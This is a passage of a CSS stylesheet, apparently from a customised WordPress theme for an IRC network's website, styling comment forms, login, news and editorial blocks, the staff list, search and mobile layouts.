	clear: both;
	padding-bottom:5px;
	padding-top:3px;
	margin-right: 11px;
	margin-bottom: 5px;
}
.comment-reply-link{
	padding-right:12px;
	padding-left:12px;
}
.form-submit #submit {
	margin-bottom:10px;
	position: relative;
	display: block;
	float: left;
	padding: 0px 15px 5px 15px;
	text-decoration: none;
	font-size: 15pt !important;
	font-weight: normal;
	cursor: pointer;
	border: none;
	text-align: center;
	margin-top: 10px;
	font-weight: normal !important;
	background-image: none !important;
	color: #fff !important;
}
#reply-title{
	line-height: 45px;
	margin-right:5px;
	font-size: 30px;
}
#reply-title small{
	font-size:15px;
	float:right;
	
}
#reply-title small{
	line-height: 1;
	margin-top: 7px;
	padding-bottom:7px;
	padding-top:6px;
}
#reply-title small a{
	font-size:12px;
	margin-left:11px;
	margin-right:12px;
	
}

.comment-reply-link{
	font-size:12px;
}
#respond{
	padding-left:6px;
	border-top: 1px;
	border-top-style: solid;
	border-top-color: #FFFFFF;
	
}
.comment-meta.commentmetadata{
	font-size:12px;
}

.comment-body>p{
	margin-right:25px;
}


.site-title-a.phone
{
	max-width:100%;
	overflow:hidden;
	padding-top: 0px;
	background:none;
}
.container.phone > #logo-block  a.hedar-a-element, .container.phone > #logo-block > div  a.hedar-a-element {
	background:inherit !important;
}
#logo-block a.hedar-a-element {
	background-color:#8463AE !important;
}
#site-description-p {
	line-height: inherit;
}
.container.phone #site-description-p{
	text-align:left;
	padding-left:0;
	margin:-10px 0 0 10px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
#content #top-page .blog{
	min-height:245px;
	position: relative;
}
.blog-post.blog-page > img {
	float:left;
}
#top-nav{
	min-height:0;
	background-color:#8463AE !important;
}
/*######################STYLE Sona########################*/


#log_in{
	background-image:url("images/login_bg.png");
	background-repeat: no-repeat;
	min-height: 300px;
	background-size: 100% 287px;
	width: 95%;
	margin: 0 auto;
	padding-top: 80px;
}

.phone #log_in{
	width:100%;
}

#loginform input{
	width: 100%;
	height: 2.5em;
	border: none;
}

#log_in div{
	width: 65%;
	margin: 0 auto;
	margin-bottom: 12px;
}

.nivo-thumbs-enabled{
	display:none !important
}	

.container.phone #loginform{
	background-size: 560px 250px !important;
}

.container.tablet #log_in{
	margin-left: 12.5% !important;
}

.container.tablet #loginform{
	background-size: 720px 290px !important;
}

.log-out{
	position: static !important;
}

.GalleryPost{
	padding:0px !important;
	position:relative;
    float:left;
	border: 1px solid #ccc;
	margin-bottom: 20px;
	margin-right: 20px;
	clear:none !important;
}
.zoom-icon{
   width: 50px !important;
	height: 50px !important;

}
.GalleryPost img {					
	width: 190px;
	height: 140px;
	margin-left: 5px;
	margin-top: 5px;
}

.GalleryPost{
	width: 200px;
	height: 200px;
}

.GalleryPost .caption {
	bottom: 0;
	font-weight: 600;
	left: 0;
	display: none;
	filter: alpha(opacity=82);
	-moz-opacity: 0.9;
	opacity: 0.9;
	position: absolute;
	top: 45px;
	left: 70px !important; */
}

.container.device {
	height:50px !important;
	border-top:0px !important;
}

#news_page{
	width: 97%;
	float: left;
	padding-bottom: 25px !important;
	border-bottom: #cccccc solid 1.5px;
}

#news_page span{
	float: right;
	margin: 15px 0;
	height: 30px;
}

#news_page .entry{
	clear: both;
}

#news_page span p{
	color: #979797 !important;
	font-size: 18px;
}


#news_page h3, #news_page img{
	float: left;
}

#news_page img{
	margin: 0 10px 10px 0;
}

#footer{
	border-top:5px solid white !important;
	padding: 10px 0;
	background-color:#eceef6 !important;
}

#footer-bottom {
	padding: 15px 10px;
	float: left;
}

.thickbox{
	position: relative;
}

#top-nav{
z-index:1 !important
}

#top-nav-list > li ul{
border-bottom:0px !important
}
/*######################STYLE Hakob########################*/



.tablet #blog,.phone #blog {width:100%;}

.page #sidebar1,.page #sidebar2 {margin-top:10px !important;}

#content.page h3:not(#reply-title), #content h3:not(#reply-title) {
	font-size:20px;
	font-weight:bold;
	display: inline-block;
	margin:20px 0;
	font-family:Segoe UI !important;
}

#content.page  h3  a, #content.page  h3  a:link,#content.page  h3  a:visited,
#content.page  h3  a:hover,#content.page  h3  a:focus,#content.page  h3  a:active{
	text-decoration:none;
}

#content.page .blog-post {
	padding:0px 0px 95px 0px;
	position: relative;
	margin-bottom:15px;
}
#content.page .phone .blog-post ,
#content.page .tablet .blog-post {
	padding:0px 0px 95px 0px !important;
}

#content.page .blog-post img {
	display:inline-block;
	margin:0px 5px 5px 0px;
	width:205px !important;
	height:auto !important;
}

#content.page .blog-post p {
	text-align:justify;
}

#inst_service li{
	width:50%;
	float:left;
}
.title_href h3 {
	color:#8162AC !important;
	font-weight:bold;
}
#inst_service{
	padding-left:0 !important;
}

.blog-post-info {
	position:absolute;
	height:45px;
	bottom: 0px;
	width:100%;
	background:url(images/blog.info.png) left top repeat-x;
	clear:both;
}

.blog-post-info ul {
	height:45px;
	display:table;
	width:100%;
	margin:0px 0px 0px 8px !important;
	list-style:none;
}

.blog-post-info a {
   padding-top: 15px;
   padding-left: 5px;
   display:inline-block;
   color: rgb(104, 104, 104) !important;
}

.blog-post-info ul li {
	position:relative;
	height:45px;
	display:block;
	width:auto !important;
	padding:0px 0px 0px 35px;
	float:left !important;
}

.blog-post-info ul li.date {
	background:url(images/blogpostinfo.date.gif) left center no-repeat;
}
.blog-post-info ul li.admin {
	background:url(images/blogpostinfo.admin.gif) left center no-repeat;
}

#content.page .blog-post .read-more {bottom:95px !important;}



/*##########SITEMAP##########*/

.half-block {
	position:relative;
	width:50%;
	float:left;
}

.half-block h3 {
	margin: 0px;
	width: 100%;
	background-color: rgba(255,255,255,0.2);
	padding-left: 5px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.half-block .children{
	margin-left:10px !important;	
}
.half-block.sitemap ul{
	display:table;
	width:92%;
	list-style:none;
	margin:0px 0px 10px 10px;
	
}

.cont_sitemap ul li a{
	word-wrap: break-word;
	word-break: break-word;
}

.cont_sitemap ul{
	list-style:none !important;
}

.phone .cont_sitemap ul{
	margin:0;
	padding:0 !important;
}

.phone .half-block {
	width:100%;
}


/*##############SEARCH#################*/
.search .search-result-info {
	width:100%;
	margin:10px 0px 0px 0px;
	height:30%;
	background:rgba(150,150,150,0.2);
}

.search .search-result-info p {padding:5px 0px 0px 10px; }

.search .single-post {
	clear:both;
}

.search .single-post ul{
	margin:0px 0px 0px 10px;
	padding:0px;
}

.search .single-post div.clear{
	height:15px;
}



/*################ABOUT US##################*/

.single-page img {
	margin:2px 10px 0 0;
	max-width: 98%;
	height: auto;
}

.phone #our-staff-wrapper {
	position:relative;
	width:100%;
	padding:0px !important; 
	height:auto;
}


#our-staff {
	display:table;
	width:100%;
	margin:10px 0px 20px 0px;
	padding-left:0 !important;
}

#our-staff li {
	float:left;
	width:21%;
	padding:0 1% 0 1%;
	margin: 2% 1% 0 0 !important;
	height:270px;
	overflow:hidden;
	background:rgba(242, 242, 242, 0.7) !important;
}

#our-staff li .image-block {
	width:100%;
	height:150px;
	overflow:hidden;
}

#our-staff li .image-block img{
	width:100%;
}

#our-staff li h4 {
	display:block;
	width:100%;
	font-size:25px;
	text-align:center;
	height:35px;
	margin:0px 0px 10px 0px;
	font-weight:normal;
	color:#0b2647;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

#our-staff li span {
	position:relative;
	display:block;
	margin:2px 0px 0px 0px;
	color:#747474;
	font-size:13px;
	height:70px;
	overflow:hidden;
	text-align:center;
}




.phone .staff-list {
	display:block;
	position:relative;
	overflow: hidden; 
	margin:0px auto;
	padding:0px;
	width:90%;
	height:310px;
}

.phone .staff-list-block {
	position: absolute; 
	left:0px;
	top:0px;
	height:220px;
	width:auto;
}

.phone .staff-list-block ul li {width:120px !important;margin: 0px 5px 0px 5px !important;padding:0px 5px 0px 5px !important; }

.staff-button-left, .staff-button-right {
	position:absolute;
	top:10px;
	width: 5%;
	display: table-cell;
	vertical-align: middle;
	cursor: pointer; 
	height:200px;
	display:none;
}

.staff-button-left {left:0px;}
.staff-button-right {right:0px;}

.phone  .staff-button-left, .phone  .staff-button-right {display:block;}

.phone .staff-button-left span ,.phone .staff-button-right span{
	position:relative;
	display:block;
	margin-top:70px;
	height: 44px; 
	width:100%;
	text-indent:-9999px;
	float:left;
}

.phone .staff-button-right span {background-position:right bottom;}


.staff-button-left  span {background: url(images/arrow-left-right.png) left top no-repeat;}
.staff-button-right span {	background: url(images/arrow-left-right.png) left bottom no-repeat;}

.page-links{
   margin: 14px 0;
   font-size: 17px;
   clear: both;
}	
.page-links-title, .page-links-number{
   margin-right: 5px;
}
.page-links-number{
   display: inline-block;
   width: 23px;
   text-align: center; 
}	


/*entry meta*/
.entry-meta{
  font-size: 14px;
  text-align: right;
  margin: 15px 0;
  clear:both;
}

.sep{
   font-size: 16px;
   font-weight: 600;
}

.entry-date{
	margin-right: 5px;
}


/*navigation*/

.navigation{
  clear: both;
  font-size: 17px;
}
.page-navigation{
  clear: both;
  font-size: 20px;
  background: none !important;
  margin-top: 20px !important;
  display: block !important;
}
.page-navigation a[rel="next"]{
  float:right;
}


.post-password-form input[type="password"] {
line-height: 24px;
border: none;
}

.post-password-form input[type="submit"] {
	padding: 0 15px 2px 15px;
	text-decoration: none;
	font-size: 19px !important;
	cursor: pointer;
	border: none;
	text-align: center;
	font-weight: normal !important;
	position: relative;
	top: 2px;
}

/*search template*/
/* ----------------------- */

.searchback{
	position:relative;
	height: 32px;
	padding:15px 17px 17px 17px;
	margin:20px 0px 5px 0px;
}
.searchbox_search {
	font-family: Segoe UI;
	color: rgb(111, 111, 111);
	width: 75%;
	height: 32px;
	padding: 3px;
	border: none;
}
#searchbox {
   width: 90%;
}

#searchsubmit {
	position:relative;
	display:table-cell;
	text-align:center;
	float:right;
	margin-top:0px !important;
	height:38px !important;
	font-weight:normal;
	cursor: pointer;
	border: none;
	text-align: center;
	border:none;
	width: 20%;
	height: 29px;
	font-size: 17px !important;
}

/*404*/

.imgBox{
	width: 80%;
	height: auto;
	margin: 0 auto;
}

#top-nav-list > li ul{
	z-index:11;
}

.simple-div .partners{
	border-bottom: 1px solid #DBDADA;
	margin-bottom: 15px;
}

.simple-div .partners img{
	width: 206px;
	float: left;
	padding-right: 8px;
	margin-right: 8px;
}

.simple-div ul li{
    list-style-image:url(images/content.list.icon.gif) !important;
	margin-bottom: 10px;
}
.simple-div ul{
   list-style-position: outside;
}
.simple-div.service img{
	margin: 5px 30px 0px 0px !important;
    width: 270px !important;

}

.simple-div.partners{
	margin-top: 20px;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%; 
	padding-top: 25px;
	height: 0;
}
.video-container object,
.video-container embed,
.video-container iframe  {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

body .phone #top-nav-list > li a {
	border-bottom:none !important;
}

.top-nav-list .current-menu-item a {
	background-color:inherit!important;
	/* color:black !important; */
	/* font-weight:bold; */
}
#top-nav-list li.current-menu-item {
	background-color:inherit;
}
#top-nav-list li.current-menu-item:hover {
	/* border:none !important; */
}
/* Pour la section Accueil :
#menu-item-957:hover, #menu-item-957.current-menu-item, #menu-item-957.current-page-ancestor {
	border-bottom:3px solid white !important;
	background-color:rgba(0, 0, 0, 1) !important;
}
#top-nav-list > li#menu-item-957 ul {
	background-color:rgba(0, 0, 0, 1) !important;
}
body #menu-item-913:hover, body #menu-item-913.current-menu-item {
	border-bottom:3px solid lightblue !important;
}
*/
/* Pour la section IRC :
#menu-item-909:hover, #menu-item-909.current-menu-item, #menu-item-909.current-page-ancestor {
	border-bottom:3px solid yellow !important;
	background-color:rgba(174, 179, 0, 1) !important;
}
#top-nav-list > li#menu-item-909 ul {
	background-color:rgba(174, 179, 0, 1) !important;
}
body #menu-item-958:hover, body #menu-item-958.current-menu-item {
	border-bottom:3px solid red !important;
}
body #menu-item-914:hover, body #menu-item-914.current-menu-item {
	border-bottom:3px solid lightgreen !important;
}
body #menu-item-915:hover, body #menu-item-915.current-menu-item {
	border-bottom:3px solid pink !important;
}
*/
/* Pour la section organisation :
#menu-item-916:hover, #menu-item-916.current-menu-item, #menu-item-916.current-page-ancestor {
	border-bottom:3px solid orange !important;
	background-color:rgba(179, 116, 0, 1) !important;
}
#top-nav-list > li#menu-item-916 ul {
	background-color:rgba(179, 116, 0, 1) !important;
}
body #menu-item-367 {
	border-bottom:none !important;
}
*/
.sub-menu {
	background-color:#5A4477 !important;
}
body .top-nav-list li.current-menu-item.has-sub > a {
	background:none !important;
}
body .has-sub a {
	background:none !important;
}
body .phone #search-submit {
	background-size:70% 70% !important;
}
body .phone #search {
	width:100% !important;
}
body .sub-menu li {
	text-shadow:none !important;
}
body .sub-menu li.active {
	background-color:#452847 !important;
}
.nav-menu-loginout a {
	margin:0 10px;
}
.top-nav-list .nav-menu-loginout:hover {
	background:none !important;
}
#edito_news {
	max-width:1011px;
	margin:0 auto;
	padding:1px 0 20px;
}
#edito_news h1 {
	color:#452847;
	text-shadow: 0px 0px 5px #8463AE;
	margin-top:-5px;
	margin-bottom:10px;
}
#edito_news > div {
	margin:20px 25px 0;
	padding:10px;
	border: 5px solid white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#epiknet_edito {
	background:rgba(255,255,255,0.4);
}
#epiknet_edito img {
	max-width:100%;
	max-height:100%;
}
#edito_news h3:first-child {
	clear:both;
	text-align:center;
	margin-bottom:10px;
	font-weight:bold;
    font-family:Segoe UI !important;
    font-size:20px;
}
.edito_article_title {
	text-decoration:none !important;
}
.edito_content {
	height:400px;
	margin-top:25px;
	overflow-y:auto;
	padding-right:10px;
	margin-right:-10px;
}
.edito_footer_epik {
	clear:both;
	text-align:right;
	margin:0 -10px -10px;
	background-color:#D7CAE8;
	padding:10px;
}

.edito_prev {
	float:left;
	/*
	width: 0;
	height: 0;
	border-top: 10px solid transparent;
	border-right: 10px solid #B67EBB;
	border-bottom: 10px solid transparent;
	*/
	color:#452847 !important;
	padding: 0 30px 0 2px;
	font-size: 25px;
}
.edito_next {
	float:right;
	/*
	width: 0;
	height: 0;
	border-top: 10px solid transparent;
	border-left: 10px solid #B67EBB;
	border-bottom: 10px solid transparent;
	*/
	color:#452847 !important;
	font-size: 25px;
	padding:0 2px 0 30px;
}
.edito_prev:hover, .edito_next:hover {
	cursor:pointer;
	color:#B67EBB !important;
}
.edito_nav {
	margin-bottom:10px;
}
.active_edito {
	background:#B67EBB !important;
}
.edito_wrapper {
	clear:both;
}
.mini_circle {
	display:inline-block;
	margin:0 5px;
	box-shadow: 0 0 5px #888888;
	cursor:pointer;
	
	width: 15px;
	height: 15px;
	background: #4C3965;
	/*
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	*/
}
#epiknet_news {
	margin:20px 25px;
	padding:10px;
	border: 5px solid white;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
#epiknet_news h1 {
	margin-bottom:20px;
}
#epiknet_news div {
	display:inline-block;
	padding:5px;
}
#epiknet_news div.short_line:nth-child(2n) {
	background-color:#D7CAE8;
}
#epiknet_news .short_post_title {
	width:531px;
}
#epiknet_news .short_user_login {
	width:162px;
	text-align:center;
}
#epiknet_news .short_date {
	width:198px;
	text-align:right;
}
#epiknet_news #short_link {
	text-align:right;
	margin:20px 0 0 0;
}
.edito_content img.alignleft {
	margin-top:0 !important;
}
.page-id-279 .single-page ul li {
	display:inline;
	margin-right:15px;
}
#blog ul li {
	line-height:25px;
}
.title_href {
	display:block;
	text-decoration:none !important;
	text-align:center;
}
body li.current_page_item {
	background:none !important;
}
.top-nav-list .current-menu-item, .top-nav-list .current-page-ancestor, .top-nav-list .current_page_item {
	border-bottom:5px solid white;
}
.sub-menu li {
	border:none !important;
}
#nickrights {
	display:none;
	position:absolute;
	margin-left:130px;
	width:400px;
	height:60px;
	padding:10px;
	background-color:#D7CAE8;
	line-height:20px;
	border:5px solid #8463AE;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	z-index:10;
}
#nickrights img {
	float:right;
	margin:-7px -7px 0 0;
	cursor:pointer;
}
.odd, .even {
	display:inline-block;
	width:500px;
}

#help_cmds {
	margin:0 0 50px 173px;
}

#memo_cmds {
	margin: 0 auto;
}

@media screen and (max-width: 450px) {
	#logo-block {
		overflow: hidden !important;
	}
	.phone #logo-block a {
	    height:45px !important;
		padding-top:1px !important;
	}
	body .header-phone-block {
		min-height:0 !important;
	}
}
@media screen and (max-width: 360px) {
	#content.page .blog-post img{
		width: 90% !important;
	}
	.phone #logo-block a {
	    height:45px !important;
	}
	
	.phone #logo-block a img {
		max-height: 38px;
	}
}
@media screen and (max-width: 784px) {

	#memo_cmds th:first-child {
		width:140px;
	}
	.post .alignleft, .post .alignright, .post img {
		float:none !important;
	}
	#epiknet_news div {
		display:block;
		width:auto !important;
		word-wrap:break-word !important;
	}
	#epiknet_news .short_user_login {
		text-align:left;
	}
	#epiknet_news .short_date {
		text-align:left;
	}
	#channel_label {
		margin-left:0;
	}
	#quickAccess {
		display:none;
		text-align:left;
		margin:25px;
	}
	#quickAccess form {
		width:314px;
		margin:0 auto;
	}
	.phone #wrapper_submit {
		clear:both;
		display:block;
	}
	#quickAccess label {
		display:block;
		float:left;
		min-width:150px;
	}
	#wrapper_nick {
		display:block;
		text-align:left;
		margin-bottom:10px;
	}
	#wrapper_chan {
		display:block;
		text-align:left;
		margin-bottom:10px;
	}
	#wrapper_submit {
		float:right;
	}
	#channel {
		width:164px;
	}
	#quickAccess form a {
		margin-left:0;
	}
	.sub-menu {
		display:none !important;
	}
	.top-nav-list .current-menu-item, .top-nav-list .current-page-ancestor, .top-nav-list .current_page_item {
		border-bottom:none !important;
	}
	.org_menu {
		margin-top:20px;
	}
	.org_menu li {
		text-align:center !important;
	}
	#menu-button-block {
		background:url("/wp-content/uploads/2016/03/main_menu_phone.png") no-repeat center bottom;
	}
	#edito_news > div {
		margin:20px 0 0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		border-radius:0;
		border-left:0;
		border-right:0;
	}
	.edito_prev, .edito_next {
		display:none;
	}
	.mini_circle {
		width:20px !important;
		height:20px !important;
		/*
		-webkit-border-radius:14px !important;
		-moz-border-radius:14px !important;
		border-radius:14px !important;
		*/
	}
	.edito_content img {
		
	}
	body .edito_content .wp-caption, body #edito_news img, body #blog_actu img {
		width:100% !important;
		height:auto !important;
		max-width:none !important;
		max-height:none !important;
	}
	#menu_cgu ol {
		display:block !important;
	}
	body .edito_content {
		height:auto;
		overflow-y:auto;
	}
	#blog ul, #blog pre {
		padding:0;
	}
	#blog pre {
		white-space:normal;
	}
	#help_cmds {
		margin:0;
	}
}
@media screen and (max-width: 1024px) {
	.org_menu li {
		display:block;
		text-align:left;
		margin-bottom:20px;
	}
	#top-nav-list li a {
		padding:0 8px 0 !important;
		font-size:17px !important;
	}
	#qa_title {
		float:none;
		color:#D8CEDF;
		padding:8px;
		margin:-10px -10px 10px;
		border:none;
		width:auto;
		height:auto;
		font-size:13px;
	}
	#quickAccess a {
		margin-top:10px;
		display:block;
	}
	#quickAccess {
		clear:both;
		height:auto;
		width:auto;
		margin:50px 25px 25px;
	}
}
@media screen and (max-width: 1115px) {
	#top-nav-list {
		    margin-left:270px;
	}
}
